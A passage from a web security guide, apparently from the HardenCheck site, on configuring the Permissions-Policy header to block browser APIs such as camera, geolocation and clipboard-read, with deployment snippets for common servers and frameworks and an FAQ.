          <td><code class="inline">feature=*</code></td>
          <td>Allow all origins. Equivalent to no restriction. Only use this if you explicitly want iframes from any origin to access the feature.</td>
        </tr>
      </tbody>
    </table>
    <p>You can also allow specific third-party origins by listing them:</p>
    <pre><code>Permissions-Policy: camera=(self "https://video.example.com")</code></pre>
    <p>This allows camera access on your own pages and in iframes from <code class="inline">video.example.com</code>, and denies it everywhere else.</p>
    <p>Multiple directives are separated by commas:</p>
    <pre><code>Permissions-Policy: camera=(), microphone=(), geolocation=(self)</code></pre>

    <div class="callout warn-callout">
      <strong>Feature-Policy syntax is different and deprecated.</strong> The old header used a different format: <code class="inline">Feature-Policy: camera 'none'; geolocation 'self'</code> &mdash; note single quotes around the values, no parentheses, and semicolon separators. Chrome dropped Feature-Policy support in Chrome 88 (January 2021). Set only <code class="inline">Permissions-Policy</code>; the old header does nothing on modern browsers and adding it alongside the new one creates a maintenance burden with no benefit.
    </div>

    <h2 id="baseline">A safe baseline policy</h2>
    <p>The following policy disables every high-risk browser API. It is safe to deploy on any site that does not use video calling, geolocation, hardware access, or screen capture. Check the list of directives in the next section before deploying if you&rsquo;re unsure whether your site uses any of these features.</p>
    <pre><code>Permissions-Policy:
  camera=(),
  microphone=(),
  geolocation=(),
  payment=(),
  usb=(),
  display-capture=(),
  clipboard-read=(),
  hid=(),
  serial=()</code></pre>
    <p>Written as a single header line (required by most web servers):</p>
    <pre><code>Permissions-Policy: camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=(), hid=(), serial=()</code></pre>

    <div class="callout tip-callout">
      <strong>Start with what you actually use.</strong> Before shipping the baseline, audit your code for calls to <code class="inline">navigator.geolocation</code>, <code class="inline">navigator.mediaDevices</code>, <code class="inline">navigator.clipboard.readText()</code>, and the Payment Request API. If you use geolocation, change <code class="inline">geolocation=()</code> to <code class="inline">geolocation=(self)</code>. The baseline is designed to be safe by default, not to break anything &mdash; but verifying against your actual feature usage takes two minutes and prevents a confusing regression.
    </div>

    <h2 id="common-directives">Common directives explained</h2>
    <p>These are the directives HardenCheck evaluates and the ones most commonly flagged by security scanners:</p>

    <h3>camera and microphone</h3>
    <p>Both call <code class="inline">navigator.mediaDevices.getUserMedia()</code>. If your site has no video calling, no voice recording, and no QR scanner, set both to <code class="inline">()</code>. If you use them on specific pages (e.g., a video consultation page), set <code class="inline">(self)</code> and ensure only that page triggers the prompt.</p>

    <h3>geolocation</h3>
    <p>Calls <code class="inline">navigator.geolocation.getCurrentPosition()</code> or <code class="inline">watchPosition()</code>. If your site shows maps or location-based results, set <code class="inline">(self)</code>. If it does not, set <code class="inline">()</code>. Most marketing and SaaS sites do not need geolocation at all.</p>

    <h3>payment</h3>
    <p>Controls the <a href="https://developer.mozilla.org/en-US/docs/Web/API/Payment_Request_API" target="_blank" rel="noopener noreferrer">Payment Request API</a> &mdash; the browser-native checkout flow (Apple Pay, Google Pay via the browser). This is distinct from client-side libraries like Stripe.js, which do not require this permission. Set <code class="inline">()</code> unless you are explicitly using the Payment Request API.</p>

    <h3>display-capture</h3>
    <p>Controls <code class="inline">navigator.mediaDevices.getDisplayMedia()</code> &mdash; screen sharing. Used by conferencing tools. Set <code class="inline">()</code> on any site that is not a video conferencing application.</p>

    <h3>clipboard-read and clipboard-write</h3>
    <p><code class="inline">clipboard-read</code> covers <code class="inline">navigator.clipboard.readText()</code> and <code class="inline">readClipboardItems()</code>. This is the sensitive one: reading the clipboard can capture whatever the user last copied &mdash; a password, a 2FA code, a private document snippet. Set <code class="inline">()</code> unless you have a genuine use case (e.g., a password manager or rich-text editor that pastes formatted content). <code class="inline">clipboard-write</code> controls <code class="inline">writeText()</code> &mdash; writing to the clipboard. This is lower risk and commonly needed for &ldquo;copy to clipboard&rdquo; buttons. Set <code class="inline">(self)</code> if you use copy buttons.</p>

    <h3>fullscreen</h3>
    <p>Controls <code class="inline">Element.requestFullscreen()</code>. Unlike the other directives, the default value for <code class="inline">fullscreen</code> is <code class="inline">(self)</code> in most browsers &mdash; meaning it is already restricted to the same origin without an explicit header. Setting <code class="inline">fullscreen=()</code> blocks it entirely, including for your own pages. Only set it to <code class="inline">()</code> if your site has no full-screen video players or image viewers.</p>

    <h2 id="iframes">Permissions-Policy and iframes</h2>
    <p>The header sets a ceiling for your entire origin. An iframe can only access a feature if both of these are true:</p>
    <ol>
      <li>Your site&rsquo;s <code class="inline">Permissions-Policy</code> header allows the feature for the iframe&rsquo;s origin (or uses <code class="inline">*</code>)</li>
      <li>The <code class="inline">&lt;iframe&gt;</code> element has an <code class="inline">allow</code> attribute that grants the feature</li>
    </ol>
    <p>This means you can set a restrictive site-wide policy while giving specific trusted iframes access. For example, if you embed a Zoom widget that needs camera access:</p>
    <pre><code>&lt;!-- Site-wide header: Permissions-Policy: camera=("https://zoom.us") --&gt;
&lt;iframe src="https://zoom.us/wc/12345/join"
        allow="camera; microphone"&gt;&lt;/iframe&gt;</code></pre>
    <p>The <code class="inline">allow</code> attribute on the iframe is a request; the header on the parent page is the grant. If the header doesn&rsquo;t allow the feature for that origin, the <code class="inline">allow</code> attribute is ignored.</p>

    <div class="callout info-callout">
      <strong>Embedded third-party widgets often request camera or microphone access.</strong> Chat widgets, video widgets, and some analytics embeds use iframes that may call browser APIs. If you embed any third-party widget in an iframe and that widget stops working after you deploy <code class="inline">Permissions-Policy</code>, check whether it needs a feature you&rsquo;ve blocked. Add the specific origin to the allowlist for that feature rather than widening the policy.
    </div>

    <h2 id="platform">Deploy it on your platform</h2>

    <h3>nginx</h3>
    <pre><code>add_header Permissions-Policy "camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()" always;</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>&lt;IfModule mod_headers.c&gt;
  Header always set Permissions-Policy "camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()"
&lt;/IfModule&gt;</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        {
          "key": "Permissions-Policy",
          "value": "camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()"
        }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>const securityHeaders = [
  {
    key: 'Permissions-Policy',
    value: 'camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()'
  }
];

module.exports = {
  async headers() {
    return [
      {
        source: '/(.*)',
        headers: securityHeaders,
      },
    ];
  },
};</code></pre>

    <h3>Netlify (_headers file)</h3>
    <pre><code>/*
  Permissions-Policy: camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()</code></pre>

    <h3>Cloudflare Pages (_headers file)</h3>
    <pre><code>/*
  Permissions-Policy: camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()</code></pre>

    <h3>Express.js</h3>
    <pre><code>app.use((req, res, next) => {
  res.setHeader(
    'Permissions-Policy',
    'camera=(), microphone=(), geolocation=(), payment=(), usb=(), display-capture=(), clipboard-read=()'
  );
  next();
});</code></pre>
    <p>If you use the <strong>Helmet</strong> middleware, it does not set <code class="inline">Permissions-Policy</code> by default. Add it with the <code class="inline">permissionsPolicy</code> option (available in Helmet 7+):</p>
    <pre><code>app.use(helmet({
  permissionsPolicy: {
    policy: {
      camera: [],
      microphone: [],
      geolocation: [],
      payment: [],
      usb: [],
      'display-capture': [],
      'clipboard-read': []
    }
  }
}));</code></pre>
    <p>An empty array (<code class="inline">[]</code>) in Helmet&rsquo;s API maps to <code class="inline">()</code> in the header value &mdash; deny all.</p>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>After deploying your <code class="inline">Permissions-Policy</code> header, paste your raw response headers into HardenCheck. It checks whether the header is present, whether the syntax is valid structured-fields format (the new <code class="inline">feature=()</code> syntax, not the deprecated <code class="inline">feature 'none'</code> syntax), and whether the high-risk features — camera, microphone, geolocation — are restricted. You can test different policy values by editing the paste directly; the grade updates immediately.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>What is the difference between <code class="inline">Feature-Policy</code> and <code class="inline">Permissions-Policy</code>?</summary>
        <p><code class="inline">Feature-Policy</code> was the original name, introduced around 2016&ndash;2018. It was renamed to <code class="inline">Permissions-Policy</code> in 2020 as the specification was standardised. The two headers use different syntax: Feature-Policy used space-separated values with single-quoted keywords (<code class="inline">Feature-Policy: camera 'none'; geolocation 'self'</code>), while Permissions-Policy uses a structured-fields format with parentheses (<code class="inline">Permissions-Policy: camera=(), geolocation=(self)</code>). Chrome 88+ (January 2021) and other modern browsers support only the new syntax. Set only <code class="inline">Permissions-Policy</code>; the old header does nothing on current browsers.</p>
      </details>
      <details>
        <summary>What does <code class="inline">()</code> mean in a <code class="inline">Permissions-Policy</code> directive?</summary>
        <p>An empty allowlist &mdash; <code class="inline">()</code> &mdash; means the feature is denied for all origins, including your own site. Any script on your page that calls the blocked API will receive a <code class="inline">NotAllowedError</code>, and any iframe you embed will also be denied, regardless of its <code class="inline">allow</code> attribute. This is the correct default for any browser feature your site does not actively use. Compare with <code class="inline">(self)</code>, which allows the feature on your own origin but denies it in third-party iframes unless you explicitly grant it.</p>
      </details>
      <details>
        <summary>Can an iframe override a <code class="inline">Permissions-Policy</code> set by the parent?</summary>
        <p>No. The parent page&rsquo;s header acts as a ceiling. If <code class="inline">camera=()</code> is set, even an iframe with <code class="inline">allow="camera"</code> in its markup will be denied camera access &mdash; the header wins over the attribute. An iframe can only use a feature if the parent&rsquo;s policy header allows it for that origin <em>and</em> the <code class="inline">allow</code> attribute grants it. You can use this to allow specific trusted iframes while keeping the site-wide default restrictive: set <code class="inline">camera=(self "https://trusted-embed.com")</code> in the header and add <code class="inline">allow="camera"</code> only to that specific iframe.</p>
      </details>
      <details>
        <summary>Will setting <code class="inline">Permissions-Policy</code> break my site&rsquo;s existing features?</summary>
        <p>Only if you deny a feature your site actively uses. Before deploying, check whether any page calls <code class="inline">navigator.geolocation.getCurrentPosition()</code>, <code class="inline">navigator.mediaDevices.getUserMedia()</code>, or the Payment Request API. If yes, set that feature to <code class="inline">(self)</code> rather than <code class="inline">()</code>. The safe approach is to deploy to a staging environment first, test your user flows, and verify that no feature-not-allowed errors appear in the browser console before shipping to production.</p>
      </details>
      <details>
        <summary>Do I need to set <code class="inline">Permissions-Policy</code> for features I don&rsquo;t use?</summary>
        <p>Yes &mdash; that is exactly the point of the header. Without it, browser APIs are governed only by permission prompts. A third-party script injected via a compromised dependency, or an iframe you embed (an ad, a widget), can request access to camera or geolocation and the user might grant it, thinking it&rsquo;s part of your app. Setting <code class="inline">camera=()</code> blocks that API unconditionally at the browser level, before any JavaScript runs. It is a one-line hardening that is low-effort and high-value for any site that does not use those features.</p>
      </details>
      <details>
        <summary>How do I allow a feature for one page but not the whole site?</summary>
        <p>The HTTP header applies to the entire origin. You cannot scope it to a single path. For page-level exceptions, the practical approach is: set a restrictive site-wide header, host the feature-using functionality on a dedicated subdomain with its own permissive header, or use a service worker to rewrite the header on that specific path. For iframe exceptions, the per-element <code class="inline">allow</code> attribute on the <code class="inline">&lt;iframe&gt;</code> tag gives you granular control: set <code class="inline">geolocation=()</code> in the header and add <code class="inline">allow="geolocation"</code> only to the specific iframes that need it.</p>
      </details>
      <details>
        <summary>Does <code class="inline">Permissions-Policy</code> affect JavaScript APIs like <code class="inline">navigator.clipboard</code>?</summary>
        <p>Yes. <code class="inline">clipboard-read</code> and <code class="inline">clipboard-write</code> control <code class="inline">navigator.clipboard.readText()</code> and <code class="inline">writeText()</code> respectively. If you set <code class="inline">clipboard-read=()</code> and a script calls <code class="inline">clipboard.readText()</code>, it will receive a <code class="inline">NotAllowedError</code>. Sites that use &ldquo;copy to clipboard&rdquo; buttons should set <code class="inline">clipboard-write=(self)</code> rather than <code class="inline">()</code>. Sites that never read from the clipboard (which is most sites) should set <code class="inline">clipboard-read=()</code>, since reading the clipboard without explicit user interaction is a common exfiltration pattern.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p><code class="inline">Permissions-Policy</code> is one of several security headers HardenCheck checks &mdash; here are guides for the others:</p>
    <div class="suite">
      <a href="referrer-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Referrer-Policy</span>
        <p>Control what URL data leaks to external sites every time a visitor clicks a link or loads a resource.</p>
      </a>
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>Write a Content-Security-Policy that blocks XSS without breaking your site &mdash; with report-only mode, nonces, hashes, and platform snippets.</p>
      </a>
      <a href="enable-hsts-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Enable HSTS</span>
        <p>Force HTTPS at the browser level &mdash; so attackers can&rsquo;t strip the connection even if a visitor types http://.</p>
      </a>
      <a href="x-content-type-options-nosniff.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">X-Content-Type-Options</span>
        <p>Stop MIME-sniffing attacks that turn uploaded files into executable scripts.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="enable-hsts-header.html">HSTS guide</a>
      <a href="x-frame-options-vs-csp-frame-ancestors.html">X-Frame-Options guide</a>
      <a href="x-content-type-options-nosniff.html">X-Content-Type-Options</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>


